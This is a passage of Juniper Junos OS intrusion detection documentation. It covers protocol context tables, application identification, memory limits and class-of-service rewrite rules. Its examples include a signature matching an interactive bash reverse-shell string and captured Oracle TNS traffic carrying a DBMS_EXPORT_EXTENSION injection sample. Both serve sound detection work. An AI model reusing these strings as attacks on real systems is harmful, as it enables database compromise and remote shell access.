rsh-remote-command (CTS)	<p>Matches the remote command in an RSH session.</p> <p>Example of field in RSH transaction:</p> <p>Remote Shell Client -> Server Data: 005d005d0036557d23475349304d70704b5a26547a272554...</p> <p>Example of context usage:</p> <p>Context: rsh-remote-command pattern: "\x36557d\x"</p>
rsh-remote-user (CTS)	<p>Matches the remote username in an RSH session.</p> <p>Example of field in RSH transaction:</p> <p>Remote Shell Client -> Server Data: 005d005d0036557d23475349304d70704b5a26547a272554...</p> <p>Example of context usage:</p> <p>Context: rsh-remote-user pattern: "\x 5d \x"</p>

Service Contexts: RUSERS

The table displays the security context details for RUSERS:

Table 87: Service Contexts: RUSERS

Context and Direction	Description	Display Name
rusers-device (STC)	Matches the name of the device in an RUSERS session.	RUSERS Device
rusers-host (STC)	Matches the name of the host in an RUSERS session.	RUSERS Host

Table 87: Service Contexts: RUSERS (continued)

Context and Direction	Description	Display Name
rusers-user (STC)	Matches the name of the user in an RUSERS session.	RUSERS User

Service Contexts: TNS

The table displays the security context details for TNS:

Table 88: Service Contexts: TNS

Context and Direction	Description Example of Contexts
tns-accept-section (STC)	Matches the Accept Section Data in a TNS session.
tns-connect-addr-dev (CTS)	Matches the Connect Address-Dev in a TNS session.
tns-connect-addr-host (CTS)	Matches the Connect Address-Host in a TNS session.
tns-connect-addr-key (CTS)	Matches the Connect Address-Key in a TNS session.
tns-connect-addr-port (CTS)	Matches the Connect Address-Port in a TNS session.
tns-connect-addr-proto (CTS)	Matches the Connect Address-Protocol in an TNS session.
tns-connect-cid-host (CTS)	Matches the Connect Data CID Host in a TNS session.
tns-connect-cid-user (CTS)	Matches the Connect Data CID User in a TNS session.
tns-connect-data-cid-prog (CTS)	Matches the Connect Data CID Program in a TNS session.

Table 88: Service Contexts: TNS (continued)

Context and Direction	Description Example of Contexts
tns-connect-data-sid (CTS)	Matches the Connect Data SID in a TNS session.
tns-connect-data-svcname (CTS)	Matches the Connect Data Service Name in an TNS session.
tns-connect-section (CTS)	<p>Matches the Connect Section Data in a TNS session.</p> <p>Example of field in TNS transaction:</p> <p>Transparent Network Substrate Protocol Packet Length: 453 Packet Checksum: 0x0000 Packet Type: Connect (1) Reserved Byte: 00 Header Checksum: 0x0000 Connect Version: 3129 Version (Compatible): 300 Service Options: 0x0000 Session Data Unit Size: 4096 Maximum Transmission Data Unit Size: 32767 NT Protocol Characteristics: 0x8308, Hangan to listener connect, ASync 10 Supported, Packet oriented</p> <p>10, Generate SIGURG signal Line Turnaround Value: 0 Value of 1 in Hardware: 0100 Length of Connect Data: 413 Offset to Connect Data: 58 Maximum Receivable Connect Data: 134217728 Connect Flags 0: 0x08, NA services linked in Connect Flags 1: 0x08, NA services linked in Trace Cross Facility Item 1: 0x00000000 Trace Cross Facility Item 2: 0x00000000 Trace Unique Connection ID: 0x0000000000000000 Connect Data [truncated]: (DESCRIPTION=(ADDRESS_LIST=(ADDRESS=(COMMUNITY=tcp,world)(PROTOCOL=TCP)(Host=IO.150.9.37)(Port=1521)))(CONNECT_DATA=(COMMAND=STATUS)(ARGUMENTS=SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_METADATA() AAAAAAAAAAAAAA</p> <p>Example of context usage: Context: tns-connect-section pattern: "SYS\..DBMS_EXPORT"</p>
tns-data-flags (ANY)	Matches 2 bytes flags of Data Section in an TNS session
tns-data-section (ANY)	Matches the Data Section Data in a TNS session.

Table 88: Service Contexts: TNS (continued)

Context and Direction	Description Example of Contexts
tns-message-body (ANY)	<p>Matches any Message Body in a TNS session.</p> <p>Example of field in TNS transaction:</p> <p>Transparent Network Substrate Protocol Packet Length: 453 Packet Checksum: 0x0000 Packet Type: Connect (1) Reserved Byte: 00 Header Checksum: 0x0000 Connect Version: 3129 Version (Compatible): 300 Service Options: 0x0000 Session Data Unit Size: 4096 Maximum Transmission Data Unit Size: 32767 NT Protocol Characteristics: 0x8308, Hangon to listener connect, ASync 10 Supported, Packet oriented 10, Generate SIGURG signal Line Turnaround Value: 0 Value of 1 in Hardware: 0100 Length of Connect Data: 413 Offset to Connect Data: 58 Maximum Receivable Connect Data: 134217728 Connect Flags 0: 0x08, NA services linked in Connect Flags 1: 0x08, NA services linked in Trace Cross Facility Item 1: 0x00000000 Trace Cross Facility Item 2: 0x00000000 Trace Unique Connection ID: 0x0000000000000000 Connect Data [truncated]: (DESCRIPTION=(ADDRESS_LIST=(ADDRESS=(COMM UN ITY=tcp. world)(PROTOCOL=TCP)(Host=IO.150.9.37)(Port=1521)))(CONNECT_DATA=(COMMAND=STATUS)(ARGUMENTS=SYS.DBMS_EXPORT_EXTENSION.G ET_DO M AI N_ IN D EX_M ETA DATA() AAAAAAAAAAAAAA</p> <p>Example of context usage: Context: tns-message-body pattern: "SYS\.\DBMS_EXPORT"</p>
tns-message-type (ANY)	<p>Matches the Message Type in a TNS session.</p> <p>Example of field in TNS transaction:</p> <p>Transparent Network Substrate Protocol Packet Length: 453 Packet Checksum: 0x0000 Packet Type: Connect (1) Reserved Byte: 00 Header Checksum: 0x0000 Connect Version: 3129 Version (Compatible): 300 Service Options: 0x0000 Session Data Unit Size: 4096 Maximum Transmission Data Unit Size: 32767</p> <p>Example of context usage: Context: tns-message-type pattern: "\x01\x"</p>

Table 88: Service Contexts: TNS (*continued*)

Context and Direction	Description
	Example of Contexts
tns-preamble (ANY)	Matches the first 8 bytes of a TNS message.
tns-redirect-section (STC)	Matches the Redirect Section in a TNS session.

Service Contexts: YMSG

The table displays the security context details for YMSG:

Table 89: Service Contexts: YMSG

Context and Direction	Description
	Example of Contexts
ymsg-alias (ANY)	Matches the alternate name associated with the main username.
ymsg-buddy-name (ANY)	Matches the name of a user that appears on the friends list.
ymsg-chatroom-chatter (ANY)	Matches the name of a user participating in a chat session
ymsg-chatroom-invitee (ANY)	Matches the name of the user who is being invited to join a chatroom.
ymsg-chatroom-message (ANY)	Matches the messages exchanged in a chatroom.
ymsg-chatroom-name (ANY)	Matches the name of a chatroom in a YMSG session.
ymsg-conf-host (ANY)	Matches the name of the user who is hosting the conference.
ymsg-conf-invitee (ANY)	Matches the name of a user who is invited to a conference.

Table 89: Service Contexts: YMSG (continued)

Context and Direction	Description Example of Contexts
ymsg-conf-join-msg (ANY)	Matches the content of a message sent as part of a conference invitation.
ymsg-conf-name (ANY)	Matches the name of a conference session.
ymsg-config-url (STC)	Matches the URL at which the user can configure the password after the account is disabled.
ymsg-contact-name (ANY)	Matches the contact name in a friends list or invitation.
ymsg-group-name (ANY)	Matches the name of a group used to categorize friends.
ymsg-header (ANY)	<p>Matches data in the protocol header.</p> <p>Example of field in YMSG transaction:</p> <p>Yahoo YMSG Messenger Protocol (Verify)</p> <p>Version: 11 Vendor ID:0 Packet Length: 0 Service: Verify (76) Status: Default (0) Session ID: 0x00000000</p> <p>Example of context usage:</p> <p>Context: ymsg-header pattern: "\x0b\x"</p>
ymsg-ignored-user (ANY)	Matches the name of the user being added to, or appearing on, the ignored users list.
ymsg-mail-sender (STC)	Matches the name of the user sending an e-mail message.
ymsg-mail-sender-address (STC)	Matches the e-mail address of sender.
ymsg-mail-subject (STC)	Matches the e-mail subject.

Table 89: Service Contexts: YMSG (*continued*)

Context and Direction	Description Example of Contexts
ymsg-main-identity (ANY)	Matches the main identity name of the user.
ymsg-message (ANY)	<p>Matches the instant message that is sent from one client to another.</p> <p>Example of field in YMSG transaction:</p> <p>Yahoo YMSG Messenger Protocol (Message) Version: 16 Vendor ID:0 Packet Length: 94 Service: Message (6) Status: Offline (1515563606) Session ID: 0xdd4c47b0 Content: 31c080627279616e726275726e73c08035c08079696d5f62...</p> <pre> 1:bryanburns Key: 1 Value: bryanburns 5:yim_black_mage Key: 5 Value: yim_black_mage 97:1 Key: 97 Value: 1 14:ok I got yours Key: 14 Value: ok I got yours </pre> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; width: fit-content;">Context: ymsg-message pattern: "yours"</div>
ymsg-message-server-filename-url (STC)	Matches the message with the name of the file on the client from which the server can download and transfer to peers.
ymsg-nickname (ANY)	Matches the nickname of a user.

Table 89: Service Contexts: YMSG (continued)

[illegible]

Table 89: Service Contexts: YMSG (*continued*)

Context and Direction	Description Example of Contexts
ymsg-user-name (ANY)	<p>Matches the identity of the login user or one of the user's alias.</p> <p>Example of field in YMSG transaction:</p> <p>Yahoo YMSG Messenger Protocol (Authentication) Version: 11 Vendor ID:0 Packet Length: 14 Service: Authentication (87) Status: Default (0) Session ID: 0x00000000 Content: 31c0806a75736f6232303030c080 1:jusob2000 Key: 1 Value: jusob2000</p> <p>Example of context usage:</p> <div>Context: ymsg-user-name pattern: "jusob"</div>

5

CHAPTER

Configuring IDP Features

IDP Application Identification | **398**

Class of Service Action in an IDP Policy | **408**

IDP SSL Inspection | **426**

TAP Mode for IDP | **435**

IDP Utility for PCAP | **440**

IDP Application Identification

IN THIS SECTION

- [Understanding IDP Application Identification | 398](#)
- [Understanding IDP Service and Application Bindings by Attack Objects | 400](#)
- [Understanding IDP Application Identification for Nested Applications | 402](#)
- [Example: Configuring IDP Policies for Application Identification | 402](#)
- [Understanding Memory Limit Settings for IDP Application Identification | 404](#)
- [Example: Setting Memory Limits for IDP Application Identification Services | 405](#)
- [Verifying IDP Counters for Application Identification Processes | 406](#)

Juniper Networks provides predefined application signatures that detect Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) applications running on nonstandard ports.

For more information, see the following topics:

Understanding IDP Application Identification

Juniper Networks provides predefined application signatures that detect Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) applications running on nonstandard ports. Identifying these applications allows Intrusion Detection and Prevention (IDP) to apply appropriate attack objects to applications running on nonstandard ports. It also improves performance by narrowing the scope of attack signatures for applications without decoders.

The IDP sensor monitors the network and detects suspicious and anomalous network traffic based on specific rules defined in IDP rulebases. It applies attack objects to traffic based on protocols or applications. Application signatures enable the sensor to identify known and unknown applications running on nonstandard ports and to apply the correct attack objects.

Application signatures are available as part of the security package provided by Juniper Networks. You download predefined application signatures along with the security package updates. You cannot create application signatures. For information on downloading the security package, see [“Updating the IDP Signature Database Manually Overview” on page 40](#).

On all branch SRX Series devices, the maximum supported number of entries in the ASC table is 100,000 entries. Because the user land buffer has a fixed size of 1 MB as a limitation, the table displays a maximum of 38,837 cache entries.

The maximum number of IDP sessions supported is 16,384 on SRX320 devices and 32,768 on SRX345 devices.

The maximum number of IDP sessions supported is 8000 on default profile of NFX150-C-S1 devices and 16,000 on SD-WAN profile of NFX150-C-S1 devices. The maximum number of IDP sessions supported is 8000 on default profile of NFX150-S1 and 64,000 on SD-WAN profile of NFX150-S1 devices.

Application identification is enabled by default only if the service requesting the application identification (such as IDP, AppFW, AppTrack or AppQoS) is enabled to invoke the application identification. If none of these policies or configurations exist, application identification will not be automatically triggered. However, when you specify an application in the policy rule, IDP uses the specified application rather the application identification result. For instructions on specifying applications in policy rules, see [“Example: Configuring IDP Applications and Services” on page 235](#).

NOTE: Application identification is enabled by default. To disable application identification with the CLI see *Disabling and Reenabling Junos OS Application Identification*.

On all branch SRX Series devices, IDP does not allow header checks for nonpacket contexts.

IDP deployed in both active/active and active/passive chassis clusters has the following limitations:

- No inspection of sessions that fail over or fail back.
- The IP action table is not synchronized across nodes.
- The Routing Engine on the secondary node might not be able to reach networks that are reachable only through a Packet Forwarding Engine.
- The SSL session ID cache is not synchronized across nodes. If an SSL session reuses a session ID and it happens to be processed on a node other than the one on which the session ID is cached, the SSL session cannot be decrypted and will be bypassed for IDP inspection.

IDP deployed in active/active chassis clusters has a limitation that for time-binding scope source traffic, if attacks from a source (with more than one destination) have active sessions distributed across nodes, then the attack might not be detected because time-binding counting has a local-node-only view. Detecting this sort of attack requires an RTO synchronization of the time-binding state that is not currently supported.

SEE ALSO

| [Example: Configuring IDP Policies for Application Identification](#) | 402

Understanding IDP Service and Application Bindings by Attack Objects

Attack objects can bind to applications and services in different ways:

- Attack objects can bind to an application implicitly and not have a service definition. They bind to an application based on the name of a context or anomaly.
- Attack objects can bind to a service using a service name.
- Attack objects can bind to a service using TCP or UDP ports, ICMP types or codes or RPC program numbers.

Whether the specified application or service binding applies or not depends on the complete attack object definition as well as the IDP policy configuration:

- If you specify an application in an attack object definition, the service field is ignored. The attack object binds to the application instead of the specified service. However, if you specify a service and no application in the attack object definition, the attack object binds to the service. [Table 90 on page 400](#) summarizes the behavior of application and service bindings with application identification.

Table 90: Applications and Services with Application Identification

Attack Object Fields	Binding Behavior	Application Identification
:application (http) :service (smtp)	<ul style="list-style-type: none"> • Binds to the application HTTP. • The service field is ignored. 	Enabled
:service (http)	Binds to the application HTTP .	Enabled
:service (tcp/80)	Binds to TCP port 80.	Disabled

For example, in the following attack object definition, the attack object binds to the application **HTTP**, the application identification is enabled, and the service field **SMTP** is ignored.

```

: ("http-test"
  :application ("http")
  :service ("smtp")
  :rectype (signature)
  :signature (
    :pattern (".*TERM=xterm; export TERM=xterm; exec bash - i\x0a\x.*")
    :type (stream)
  )
  :type (attack-ip)
)
```

- If an attack object is based on service specific contexts (for example, **http-url**) and anomalies (for example, **tftp_file_name_too_long**), both application and service fields are ignored. Service contexts and anomalies imply application; thus when you specify these in the attack object, application identification is applied.
- If you configure a specific application in a policy, you overwrite the application binding specified in an attack object. [Table 91 on page 401](#) summarizes the binding with the application configuration in the IDP policy.

Table 91: Application Configuration in an IDP Policy

Application Type in the Policy	Binding Behavior	Application Identification
Default	Binds to the application or service configured in the attack object definition.	<ul style="list-style-type: none">• Enabled for application-based attack objects• Disabled for service-based attack objects
Specific application	Binds to the application specified in the attack object definition.	Disabled
Any	Binds to all applications.	Disabled

- If you specify an application in an IDP policy, the application type configured in the attack object definition and in the IDP policy must match. The policy rule cannot specify two different applications (one in the attack object and the other in the policy).

NOTE: Application cannot be **any** when attacks based on different applications are specified in IDP configuration and commit fails. Use default instead.

While configuring IDS rules for application the option **any** is deprecated.

But, when application is **any** and custom-attack groups are used in IDP configuration, commit goes through successfully. So, commit check does not detect such cases.

SEE ALSO

Understanding IDP Application Identification 398
Understanding the IDP Signature Database 35
Example: Configuring IDP Policies for Application Identification 402

Understanding IDP Application Identification for Nested Applications

With the greater use of application protocol encapsulation, the need arises to support the identification of multiple different applications running on the same Layer 7 protocols. For example, applications such as Facebook and Yahoo Messenger can both run over HTTP, but there is a need to identify them as two different applications running on the same Layer 7 protocol. In order to do this, the current application identification layer is split into two layers: Layer 7 applications and Layer 7 protocols.

Included predefined application signatures have been created to detect the Layer 7 applications whereas the existing Layer 7 protocol signatures still function in the same manner. These predefined application signatures can be used in attack objects.

SEE ALSO

[Understanding IDP Application Identification | 398](#)

Example: Configuring IDP Policies for Application Identification

IN THIS SECTION

- [Requirements | 402](#)
- [Overview | 403](#)
- [Configuration | 403](#)
- [Verification | 403](#)

This example shows how to configure the IDP policies for application identification.

Requirements

Before you begin:

- Configure network interfaces.
- Download the application package.

Overview

In this example, you create an IDP policy ABC and define rule 123 in the IPS rulebase. You specify default as the application type in an IDP policy rule. If you specify an application instead of default the application identification feature will be disabled for this rule and IDP will match the traffic with the specified application type. The applications defined under application-identification cannot be referenced directly at this time.

Configuration

Step-by-Step Procedure

To configure IDP policies for application identification:

1. Create an IDP policy.

```
[edit]
user@host# set security idp idp-policy ABC
```

2. Specify the application type.

```
[edit]
user@host# set security idp idp-policy ABC rulebase-ips rule 123 match application default
```

3. Specify an action to take when the match condition is met.

```
[edit]
user@host# set security idp idp-policy ABC rulebase-ips rule 123 then action no-action
```

4. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

Verification

To verify the configuration is working properly, enter the **show security idp** command.

SEE ALSO

[Understanding IDP Application Identification](#) | 398

Understanding Memory Limit Settings for IDP Application Identification

Although you cannot create application signatures with the IDP signature database, you can configure sensor settings to limit the number of sessions running application identification and also limit memory usage for application identification.

Memory limit for a session—You can configure the maximum amount of memory bytes that can be used to save packets for application identification for one TCP or UDP session. You can also configure a limit for global memory usage for application identification. Application identification is disabled for a session after the system reaches the specified memory limit for the session. However, IDP continues to match patterns. The matched application is saved to cache so that the next session can use it. This protects the system from attackers trying to bypass application identification by purposefully sending large client-to-server packets.

- **Number of sessions**—You can configure the maximum number of sessions that can run application identification at the same time. Application identification is disabled after the system reaches the specified number of sessions. You limit the number of sessions so that you can prevent a denial-of-service (DOS) attack, which occurs when too many connection requests overwhelm and exhaust all the allocated resources on the system.

[Table 92 on page 404](#) provides the capacity of a central point (CP) session numbers for SRX3400, SRX3600, SRX5600, and SRX5800 devices.

Table 92: Maximum CP Session Numbers

SRX Series Devices	Maximum Sessions	Central Point (CP)
SRX3400	2.25 million	Combo-mode CP
SRX3600	2.25 million	Combo-mode CP
SRX5600	9 million	Full CP
	2.25 million	Combo-mode CP
SRX5800	10 million	Full CP
	2.25 million	Combo-mode CP

Example: Setting Memory Limits for IDP Application Identification Services

IN THIS SECTION

- Requirements | 405
- Overview | 405
- Configuration | 405
- Verification | 406

This example shows how to configure memory limits for IDP application identification services.

Requirements

Before you begin:

- Configure network interfaces.
- Download the signature database. See [“Example: Updating the IDP Signature Database Manually” on page 41](#).

Overview

In this example, you configure 5000 memory bytes as the maximum amount of memory that can be used for saving packets for application identification for one TCP session.

Configuration

Step-by-Step Procedure

To configure memory and session limits for IDP application identification services:

1. Specify the memory limits for application identification.

```
[edit]
user@host# set security idp sensor-configuration application-identification max-tcp-session-packet-memory
5000
```

2. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

Verification

To verify the configuration is working properly, enter the **show security idp memory** command.

Verifying IDP Counters for Application Identification Processes

Purpose

Verify the IDP counters for the application identification processes.

Action

From the CLI, enter the **show security idp counters application-identification** command.

Sample Output

```
user@host> show security idp counters application-identification
```

```
IDP counters:

IDP counter type                                Value
AI cache hits                                  2682
AI cache misses                                3804
AI matches                                     74
AI no-matches                                  27
AI-enabled sessions                            3804
AI-disabled sessions                           2834
AI-disabled sessions due to cache hit           2682
AI-disabled sessions due to configuration        0
AI-disabled sessions due to protocol remapping  0
AI-disabled sessions due to non-TCP/UDP flows   118
AI-disabled sessions due to no AI signatures    0
AI-disabled sessions due to session limit       0
AI-disabled sessions due to session packet memory limit 34
AI-disabled sessions due to global packet memory limit 0
```

Meaning

The output shows a summary of the application identification counters. Verify the following information:

- AI cache hits—Displays the number of hits on the application identification cache
- AI cache misses—Displays the number of times the application matches but the application identification cache entry is not added.
- AI matches—Displays the number of times the application matches, and an application identification cache entry is added.
- AI no-matches—Displays the number of times when application does not match.
- AI-enabled sessions—Displays the number of sessions on which application identification is enabled.
- AI-disabled sessions—Displays the number of sessions on which application identification is disabled.
- AI-disabled sessions due to cache hit—Displays the number of sessions on which application identification is disabled after a cache entry is matched. Application identification process is discontinued for this session.
- AI-disabled sessions due to configuration—Displays the number of sessions on which application identification is disabled because of the sensor configuration.
- AI-disabled sessions due to protocol remapping—Displays the number of sessions for which application identification is disabled because you have configured a specific service in the IDP policy rule definition.
- AI-disabled sessions due to non-TCP/UDP flows—Displays the number of sessions for which application identification is disabled because the session is not a TCP or UDP session.
- AI-disabled sessions due to no AI signatures—Displays the number of sessions for which application identification is disabled because no match is found on the application identification signatures.
- AI-disabled due to session limit—Displays the number of sessions for which application identification is disabled because sessions have reached the maximum limit configured. Application identification is disabled for future sessions too.
- AI-disabled due to session packet memory limit—Displays the sessions for which application identification is disabled because sessions have reached the maximum memory limit on TCP or UDP flows. Application identification is disabled for future sessions too.
- AI-disabled due to global packet memory limit—Displays the sessions for which application identification is disabled because the maximum memory limit is reached. Application identification is disabled for future sessions too.

SEE ALSO

| [Understanding IDP Application Identification](#) | 398

RELATED DOCUMENTATION

[IDP Policies Overview | 71](#)

[IDP Policy Rules and IDP Rule Bases | 96](#)

Class of Service Action in an IDP Policy

IN THIS SECTION

- [IDP Class of Service Action Overview | 408](#)
- [Forwarding Classes Overview | 410](#)
- [Rewrite Rules Overview | 412](#)
- [Example: Configuring and Applying Rewrite Rules on a Security Device | 413](#)
- [Example: Applying the CoS Action in an IDP Policy | 418](#)

Class of Service (CoS) or Quality of Service (QoS) is a way to manage multiple traffic profiles over a network by giving certain types of traffic priority over others. For example you can give Voice traffic priority over email or http traffic.

For more information on IDP for CoS, see the following topics:

IDP Class of Service Action Overview

Differentiated Services (DS) is a system for tagging (or “marking”) traffic at a position within a hierarchy of priority. Differentiated Services codepoint (DSCP) marking maps the Junos OS Class of Service (CoS) level to the DSCP field in the IP packet header. On SRX1500, SRX3400, SRX3600, SRX5600, and SRX5800 devices, DSCP values of IP packets can be rewritten by the following two software modules:

- Differentiated Services code point (DSCP) rewriter at an egress interface.
- IDP module according to IDP policies.

In the data plane, before a packet reaches an egress interface, the IDP module can notify the security flow module to rewrite the packet’s DSCP value. The IDP module and the interface-based rewriter rewrite DSCP values based on different and independent rules. The IDP module rewrites a packet’s DSCP value based on IDP policies; whereas the interface-based writer rewrites a packet’s DSCP value based on packet

classification results. Therefore the rewriting decisions of the IDP module and the interface-based rewriter can be different.

An interface-based rewriter rewrites DSCP values by comparing a packet's forwarding class against a set of forwarding classes configured as rewrite rules. A forwarding class that does not belong to this set of forwarding classes is used to notify an interface-based rewriter to not rewrite a packet's DSCP value when it has been set by the IDP module.

NOTE: In addition to influencing the rewriting of a packet's DSCP value, forwarding classes are also used to prioritize the traffic in the device. By assigning a forwarding class to a queue number, you affect the scheduling and marking of a packet as it transits an SRX Series device. For information on forwarding classes, see [“Forwarding Classes Overview” on page 410](#).

When the IDP module rewrites a packet's DSCP value, IDP can set the forwarding class associated with the packet such that the forwarding class is out of the set of forwarding classes defined as the rule for an egress interface-based rewriter. For information on rewrite rules, see [“Rewrite Rules Overview” on page 412](#) and [“Example: Configuring and Applying Rewrite Rules on a Security Device” on page 413](#).

When the interface-based rewriter processes the packet, it notices that the packet's forwarding class does not match any of the classes defined in the rewrite rule, therefore it does not change the DSCP value of the packet. Consequently, the packet's DSCP value is marked by the IDP module and the interface-based rewriter is bypassed. Separate forwarding classes for the IDP module and the interface-based rewriter can be defined using the **set forwarding-class** statement at the [edit class-of-service] hierarchy level. For example, forwarding classes fc0, fc1, fc2, and fc3 can be defined for the IDP module, while forwarding classes fc4, fc5, fc6, and fc7 can be defined for the interface-based rewriters. In Junos OS, multiple forwarding classes can be mapped to one priority queue. Therefore the number of forwarding classes can be more than the number of queues.

NOTE: When both the interface-based rewriter and the IDP modules try to rewrite DSCP values, the IDP module is given precedence over the interface-based rewriter because IDP marks DSCP values with more information about the packets and has stricter security criteria than the interface-based rewriter module.

For a configuration example that shows how you can rewrite DSCP values with the IDP module and bypass the interface-based rewriter, see [“Example: Applying the CoS Action in an IDP Policy” on page 418](#).

SEE ALSO

| [Example: Applying the CoS Action in an IDP Policy | 418](#)

Forwarding Classes Overview

IN THIS SECTION

- [Forwarding Class Queue Assignments | 411](#)
- [Forwarding Policy Options | 412](#)

Forwarding classes (FCs) allow you to group packets for transmission and to assign packets to output queues. The forwarding class and the loss priority define the per-hop behavior (PHB in DiffServ) of a packet.

Juniper Networks devices support eight queues (0 through 7). For a classifier to assign an output queue (default queues 0 through 3) to each packet, it must associate the packet with one of the following forwarding classes:

- Expedited forwarding (EF)—Provides a low-loss, low-latency, low-jitter, assured-bandwidth, end-to-end service.
- Assured forwarding (AF)—Provides a group of values you can define and includes four subclasses—AF1, AF2, AF3, and AF4—each with three drop probabilities (low, medium, and high).
- Best effort (BE)—Provides no service profile. For the BE forwarding class, loss priority is typically not carried in a class-of-service (CoS) value, and random early detection (RED) drop profiles are more aggressive.
- Network Control (NC)—This class is typically high priority because it supports protocol control.

In addition to behavior aggregate (BA) and multifield (MF) classification, the forwarding class (FC) of a packet can be directly determined by the logical interface that receives the packet. The packet FC can be configured using CLI commands, and if configured, this FC overrides the FC from any BA classification that was previously configured on the logical interface.

The following CLI command can assign an FC directly to packets received at a logical interface:

```
[edit class-of-service interfaces interface-name unit logical-unit-number]  
forwarding-class class-name;
```

This section contains the following topics:

Forwarding Class Queue Assignments

Juniper Networks devices have eight queues built into the hardware. By default, four queues are assigned to four FCs. [Table 93 on page 411](#) shows the four default FCs and queues that Juniper Networks classifiers assign to packets, based on the class-of-service (CoS) values in the arriving packet headers.

NOTE: Queues 4 through 7 have no default assignments to FCs and are not mapped. To use queues 4 through 7, you must create custom FC names and map them to the queues.

By default, all incoming packets, except the IP control packets, are assigned to the FC associated with queue 0. All IP control packets are assigned to the FC associated with queue 3.

Table 93: Default Forwarding Class Queue Assignments

Forwarding Queue	Forwarding Class	Forwarding Class Description
Queue 0	best-effort (BE)	The Juniper Networks device does not apply any special CoS handling to packets with 000000 in the DiffServ field, a backward compatibility feature. These packets are usually dropped under congested network conditions.
Queue 1	expedited-forwarding (EF)	<p>The Juniper Networks device delivers assured bandwidth, low loss, low delay, and low delay variation (jitter) end-to-end for packets in this service class.</p> <p>Devices accept excess traffic in this class, but in contrast to assured forwarding, out-of-profile expedited-forwarding packets can be forwarded out of sequence or dropped.</p>
Queue 2	assured-forwarding (AF)	<p>The Juniper Networks device offers a high level of assurance that the packets are delivered as long as the packet flow from the customer stays within a certain service profile that you define.</p> <p>The device accepts excess traffic, but applies a random early detection (RED) drop profile to determine whether the excess packets are dropped and not forwarded.</p> <p>Three drop probabilities (low, medium, and high) are defined for this service class.</p>

Table 93: Default Forwarding Class Queue Assignments (*continued*)

Forwarding Queue	Forwarding Class	Forwarding Class Description
Queue 3	network-control (NC)	<p>The Juniper Networks device delivers packets in this service class with a low priority. (These packets are not delay sensitive.)</p> <p>Typically, these packets represent routing protocol hello or keepalive messages. Because loss of these packets jeopardizes proper network operation, delay is preferable to discard.</p>

Forwarding Policy Options

CoS-based forwarding (CBF) enables you to control next-hop selection based on a packet's CoS and, in particular, the value of the IP packet's precedence bits. For example, you can specify a particular interface or next hop to carry high-priority traffic while all best-effort traffic takes some other path. CBF allows path selection based on FC. When a routing protocol discovers equal-cost paths, it can either pick a path at random or load-balance the packets across the paths, through either hash selection or round-robin selection.

A forwarding policy also allows you to create CoS classification overrides. You can override the incoming CoS classification and assign the packets to an FC based on the packets' input interfaces, input precedence bits, or destination addresses. When you override the classification of incoming packets, any mappings you configured for associated precedence bits or incoming interfaces to output transmission queues are ignored.

SEE ALSO

Example: Assigning Forwarding Classes to Output Queues

Example: Assigning a Forwarding Class to an Interface

Example: Configuring Forwarding Classes

Rewrite Rules Overview

A rewrite rule modifies the appropriate class-of-service (CoS) bits in an outgoing packet. Modification of CoS bits allows the next downstream device to classify the packet into the appropriate service group. Rewriting or marking outbound packets is useful when the device is at the border of a network and must

alter the CoS values to meet the policies of the targeted peer. A rewrite rule examines the forwarding class and loss priority of a packet and sets its bits to a corresponding value specified in the rule.

Typically, a device rewrites CoS values in outgoing packets on the outbound interfaces of an edge device, to meet the policies of the targeted peer. After reading the current forwarding class and loss priority information associated with the packet, the transmitting device locates the chosen CoS value from a table, and writes this CoS value into the packet header.

NOTE:

- You can configure up to 32 IEEE 802.1p rewrite rules on each SRX5K-MPC on the SRX5600 and SRX5800 devices.
- Starting in Junos OS Release 18.2R1, you can configure 802.1p rewrite on logical VDSL interface, that is, **pt** interface).

Example: Configuring and Applying Rewrite Rules on a Security Device

IN THIS SECTION

- [Requirements | 413](#)
- [Overview | 413](#)
- [Configuration | 415](#)
- [Verification | 417](#)

This example shows how to configure and apply rewrite rules for a device.

Requirements

Before you begin, create and configure the forwarding classes.

Overview

You can configure rewrite rules to replace CoS values on packets received from the customer or host with the values expected by other devices. You do not have to configure rewrite rules if the received packets already contain valid CoS values. Rewrite rules apply the forwarding class information and packet loss

priority used internally by the device to establish the CoS value on outbound packets. After you configure rewrite rules, you must apply them to the correct interfaces.

In this example, you configure the rewrite rule for DiffServ CoS as rewrite-dscps. You specify the best-effort forwarding class as be-class, expedited forwarding class as ef-class, an assured forwarding class as af-class, and a network control class as nc-class. Finally, you apply the rewrite rule to an IRB interface.

NOTE: You can apply one rewrite rule to each logical interface.

Table 94 on page 414 shows how the rewrite rules replace the DSCPs on packets in the four forwarding classes.

Table 94: Sample rewrite-dscps Rewrite Rules to Replace DSCPs

mf-classifier Forwarding Class	For CoS Traffic Type	rewrite-dscps Rewrite Rules
be-class	Best-effort traffic—Provides no special CoS handling of packets. Typically, RED drop profile is aggressive and no loss priority is defined.	Low-priority code point: 000000 High-priority code point: 000001
ef-class	Expedited forwarding traffic—Provides low loss, low delay, low jitter, assured bandwidth, and end-to-end service. Packets can be forwarded out of sequence or dropped.	Low-priority code point: 101110 High-priority code point: 101111
af-class	Assured forwarding traffic—Provides high assurance for packets within the specified service profile. Excess packets are dropped.	Low-priority code point: 001010 High-priority code point: 001100
nc-class	Network control traffic—Packets can be delayed, but not dropped.	Low-priority code point: 110000 High-priority code point: 110001

NOTE: Forwarding classes can be configured in a DSCP rewriter and also as an action of an IDP policy to rewrite DSCP code points. To ensure that the forwarding class is used as an action in an IDP policy, it is important that you do not configure an IDP policy and interface-based rewrite rules with the same forwarding class.

Configuration

IN THIS SECTION

- [\[xref target has no title\]](#)

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from the configuration mode.

```
set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class be-class loss-priority low code-point 000000
set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class be-class loss-priority high code-point 000001
set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class ef-class loss-priority low code-point 101110
set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class ef-class loss-priority high code-point 101111
set class-of-service rewrite-rules dscp rewrite-dscps forwarding-class af-class loss-priority low code-point 001010
